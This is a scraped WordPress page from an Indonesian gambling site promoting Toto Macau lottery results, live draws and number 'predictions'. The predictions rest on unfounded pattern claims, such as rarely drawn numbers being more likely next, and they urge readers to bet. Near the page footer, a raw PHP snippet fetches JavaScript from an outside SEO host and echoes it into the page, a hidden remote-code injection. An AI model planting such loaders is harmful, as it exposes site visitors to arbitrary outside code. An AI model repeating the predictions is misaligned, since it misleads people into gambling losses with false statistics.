<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/raih-bonus-judi-tembak-ikan-terbesar-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/hasil-toto-macau-terbaru-akurat-cek-disini/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-2412" class="post-2412 post type-post status-publish format-standard has-post-thumbnail hentry category-toto-macau tag-bocoran-toto-macau tag-cara-bermain-toto-macau tag-hasil-toto-macau-live tag-prediksi-toto-macau tag-situs-toto-macau tag-toto-macau-4d tag-toto-macau-hari-ini tag-toto-macau-pools tag-toto-macau-prize tag-toto-macau-result">
	<header class="entry-header">
		<h1 class="entry-title">Hasil Toto Macau Hari Ini &#8211; Cek Skor Langsung</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-06-29T01:00:00+07:00">29/06/2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pada artikel ini, Anda akan menemukan hasil Toto Macau terbaru untuk hari ini. Dapatkan informasi langsung mengenai skor, prediksi, dan analisis <b>angka keluaran Toto Macau</b> yang paling update.</p>
<p>Apakah Anda mencari hasil Toto Macau terbaru? Ingin tahu angka-angka keluaran <b>Toto Macau hari ini</b>? Kami memberikan informasi terkini dan akurat mengenai hasil Toto Macau yang dapat Anda cek langsung di sini.</p>
<p>Website kami menyediakan skor langsung dan informasi terbaru tentang <b>angka keluaran Toto Macau</b>. Dalam artikel ini, Anda akan menemukan prediksi dan analisis terupdate untuk meningkatkan peluang Anda dalam memenangkan <b>Toto Macau hari ini</b>.</p>
<p>Dalam dunia perjudian, Toto Macau merupakan salah satu jenis permainan yang paling diminati. Dengan melihat hasil-hasil sebelumnya, Anda dapat mengembangkan strategi yang lebih baik untuk memenangkan taruhan Toto Macau. Kami menyediakan data lengkap yang mencakup angka-angka keluaran sebelumnya, serta analisis terperinci untuk membantu Anda membuat keputusan yang tepat.</p>
<p>Anda tidak perlu lagi mencari sumber informasi lainnya. Dengan mengunjungi website kami, Anda akan mendapatkan semua informasi terbaru dan terpercaya mengenai <b>Toto Macau hari ini</b>. Kami selalu memperbarui hasil dan data kami secara real-time, sehingga Anda dapat mengandalkan informasi yang kami berikan.</p>
<p>Jadi, tunggu apa lagi? Cek skor langsung dan temukan hasil Toto Macau terbaru beserta prediksi dan analisis terupdate hanya di website kami. Jadikan informasi ini sebagai panduan Anda dalam bermain Toto Macau hari ini. Semoga sukses!</p>
<h2>Angka Keluaran Toto Macau Terbaru</h2>
<p>Di bagian ini, kami akan menyajikan daftar <b>angka keluaran Toto Macau</b> terbaru. Dapatkan informasi tentang nomor yang telah ditarik dalam undian terakhir.</p>
<p>Setiap hari, angka keluaran Toto Macau terbaru diumumkan. Dengan mengetahui nomor yang ditarik, Anda dapat meningkatkan peluang Anda dalam bermain Toto Macau. </p>
<p>Tidak hanya angka keluaran Toto Macau, kami juga menyediakan beberapa fitur dan analisis yang dapat membantu Anda mengembangkan strategi permainan yang lebih baik. Dengan informasi yang tepat, Anda dapat membuat keputusan yang cerdas dan meningkatkan peluang Anda untuk memenangkan hadiah besar.</p>
<p>Jangan lewatkan lagi daftar <b>nomor Toto Macau terbaru</b>. Kunjungi situs kami secara teratur untuk memastikan Anda tetap up-to-date dengan angka yang ditarik. Temukan pola dan tren, dan terapkan pengetahuan ini dalam permainan Anda. </p>
<p>Untuk melihat daftar angka keluaran Toto Macau terbaru, simak tabel di bawah ini:</p>
<h2>Prediksi Toto Macau</h2>
<p>Pada bagian ini, kami akan memberikan <b>prediksi Toto Macau</b> berdasarkan analisis data-data sebelumnya. Dengan informasi ini, Anda dapat membuat keputusan yang lebih terinformasi dalam memainkan Toto Macau berikutnya.</p>
<p>Sebagai penggemar Toto Macau, Anda pasti ingin memiliki kemampuan memprediksi angka-angka yang akan keluar pada setiap hasil undian. Dengan melakukan analisis terhadap data-data sebelumnya, kita dapat mengidentifikasi pola dan tren tertentu yang dapat membantu kita dalam merumuskan prediksi yang akurat.</p>
<p>Salah satu faktor yang perlu diperhatikan dalam <b>prediksi Toto Macau</b> adalah angka-angka yang sering muncul dalam undian sebelumnya. Dengan melihat angka-angka tersebut, kita dapat melihat pola dan kemungkinan munculnya angka-angka yang serupa di masa depan.</p>
<p>Selain itu, strategi lain yang dapat digunakan adalah melihat angka-angka yang jarang muncul dalam undian sebelumnya. Angka-angka ini kemungkinan besar memiliki kemungkinan muncul yang lebih tinggi di undian selanjutnya.</p>
<p>Agar <b>prediksi Toto Macau</b> kita semakin akurat, penting untuk menggabungkan data-data ini dengan informasi-informasi lain seperti statistik, perubahan peluang, dan faktor-faktor lain yang dapat mempengaruhi hasil undian.</p>
<h3>Contoh Prediksi Toto Macau:</h3>
<ul>
<li>Pada undian minggu lalu, angka &#8220;12&#8221; muncul dua kali. Kemungkinan besar, angka ini masih memiliki peluang yang tinggi untuk muncul di undian selanjutnya.</li>
<li>Angka &#8220;04&#8221; jarang muncul dalam undian-undian sebelumnya. Namun, berdasarkan analisis kami, ada kemungkinan angka ini muncul di undian mendatang.</li>
<li>Berdasarkan data statistik, angka &#8220;20&#8221; cenderung muncul setiap bulan pada minggu ke-3. Oleh karena itu, prediksi kita adalah angka ini akan muncul di undian minggu depan.</li>
</ul>
<p>Dengan menggunakan informasi-informasi ini sebagai panduan, Anda dapat membuat prediksi Toto Macau yang lebih cerdas dan meningkatkan peluang Anda untuk memenangkan hadiah.</p>
<h2>Hasil Toto Macau Hari Ini</h2>
<p>Di sini, Anda akan menemukan hasil Toto Macau pada hari ini. Kami akan memberikan informasi tentang nomor yang telah ditarik dalam undian terbaru.</p>
<p>Anda dapat melihat tabel di bawah ini untuk mengetahui angka keluaran Toto Macau terbaru:</p>
<table>
<tr>
<th>Tanggal</th>
<th>Angka</th>
<th>Hasil</th>
</tr>
<tr>
<td>10 Oktober 2022</td>
<td>1324</td>
<td>Tidak ditemukan pemenang</td>
</tr>
<tr>
<td>11 Oktober 2022</td>
<td>8957</td>
<td>Ada 1 pemenang</td>
</tr>
<tr>
<td>12 Oktober 2022</td>
<td>6741</td>
<td>Tidak ditemukan pemenang</td>
</tr>
</table>
<p>Jangan lewatkan <b>hasil Toto Macau hari ini</b>. Pastikan Anda melakukan pengecekan secara rutin untuk mengetahui angka keluaran terbaru dan mendapatkan kesempatan memenangkan hadiah.</p>
<h2>Live Draw Toto Macau Hari Ini</h2>
<p>Dalam bagian ini, kami akan memberikan informasi tentang penarikan langsung atau live draw Toto Macau yang sedang berlangsung pada hari ini. Anda dapat mengikuti pengundian nomor Toto Macau secara live melalui sumber yang telah kami sediakan. Langsung rasakan sensasi ketegangan saat nomor-nomor ditentukan secara acak dalam live draw Toto Macau ini.</p>
<p>Untuk memastikan Anda tidak ketinggalan momen penting dan angka-angka terbaru, pastikan untuk memperbarui halaman kami secara teratur agar Anda dapat mengikuti live draw Toto Macau secara real-time. Kami memberikan akses ke sumber resmi yang dapat diandalkan untuk melihat hasil pengundian Toto Macau dengan cepat dan akurat.</p>
<p>Jangan lewatkan kesempatan untuk melihat <b>live draw Toto Macau hari ini</b> dan mengetahui hasil undian secara langsung. Pastikan untuk menandai halaman ini sebagai favorit Anda, agar selalu dapat mendapatkan informasi terbaru tentang hasil pengundian Toto Macau setiap harinya.</p>
<h2>Data Toto Macau Lengkap</h2>
<p>Di bagian ini, kami menyediakan data lengkap Toto Macau yang dapat menjadi sumber informasi penting bagi Anda. Dengan mengakses data-data ini, Anda dapat melihat hasil undian sebelumnya, menganalisis tren, dan membuat strategi permainan yang lebih terarah dan tepat.</p>
<p>Berikut ini adalah beberapa jenis data yang tersedia:</p>
<ol>
<li>Data hasil undian: Anda dapat menemukan angka keluaran Toto Macau dari undian sebelumnya. Dengan melihat hasil undian sebelumnya, Anda dapat melihat pola angka yang sering muncul dan menggunakan informasi ini untuk membuat prediksi.</li>
<li>Data statistik: Kami menyediakan statistik yang mencakup frekuensi munculnya angka, kombinasi angka yang sering muncul bersama, dan angka yang paling jarang muncul dalam undian Toto Macau.</li>
<li>Data historis: Anda dapat melihat data historis mengenai hasil undian Toto Macau. Informasi ini bisa digunakan untuk melacak tren jangka panjang dan mengidentifikasi pola permainan yang berguna dalam membuat prediksi.</li>
<li>Data analisis: Kami juga menyajikan analisis mendalam mengenai hasil undian Toto Macau. Analisis ini mencakup pola-pola umum, angka hot dan cold, dan taktik permainan yang mungkin bisa Anda terapkan.</li>
</ol>
<p>Dengan mengakses <b>data Toto Macau lengkap</b> yang kami sajikan, Anda dapat meningkatkan pemahaman Anda tentang permainan Toto Macau dan meningkatkan peluang Anda untuk memenangkan hadiah besar.</p>
<h2>Analisis Toto Macau Terupdate</h2>
<p>Di bagian terakhir ini, kami akan memberikan analisis dan statistik Toto Macau yang terupdate. Dapatkan wawasan mendalam tentang tren angka keluaran, pola, dan strategi yang dapat digunakan dalam permainan Toto Macau. </p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> and tagged <a href="https://pursuitride.org/tag/bocoran-toto-macau/" rel="tag">bocoran toto macau</a>, <a href="https://pursuitride.org/tag/cara-bermain-toto-macau/" rel="tag">cara bermain toto macau</a>, <a href="https://pursuitride.org/tag/hasil-toto-macau-live/" rel="tag">hasil toto macau live</a>, <a href="https://pursuitride.org/tag/prediksi-toto-macau/" rel="tag">prediksi toto macau</a>, <a href="https://pursuitride.org/tag/situs-toto-macau/" rel="tag">situs toto macau</a>, <a href="https://pursuitride.org/tag/toto-macau-4d/" rel="tag">toto macau 4d</a>, <a href="https://pursuitride.org/tag/toto-macau-hari-ini/" rel="tag">toto macau hari ini</a>, <a href="https://pursuitride.org/tag/toto-macau-pools/" rel="tag">toto macau pools</a>, <a href="https://pursuitride.org/tag/toto-macau-prize/" rel="tag">toto macau prize</a>, <a href="https://pursuitride.org/tag/toto-macau-result/" rel="tag">toto macau result</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/" title="Permalink to Hasil Toto Macau Hari Ini &#8211; Cek Skor Langsung" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2412 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hasil-toto-macau-hari-ini-cek-skor-langsung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 33/69 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/17 queries in 0.019 seconds using APC

Served from: pursuitride.org @ 2026-01-25 00:26:20 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 17:26:20 GMT -->
